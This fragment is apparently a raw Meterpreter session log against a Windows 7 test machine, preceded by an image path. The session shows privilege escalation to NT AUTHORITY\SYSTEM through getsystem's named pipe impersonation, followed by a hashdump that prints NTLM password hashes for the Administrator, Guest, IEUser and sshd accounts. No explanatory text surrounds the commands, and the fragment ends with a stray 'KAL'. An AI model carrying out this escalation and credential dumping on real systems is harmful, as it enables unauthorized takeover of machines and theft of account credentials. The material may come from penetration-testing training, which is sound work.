 meterpreter > getuid
Server username: IEWIN7\IEUser
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
IEUser:1000:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
sshd:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sshd_server:1002:aad3b435b51404eeaad3b435b51404ee:8d0a16cfc061c3359db455d00ec27035:::
meterpreter >
KAL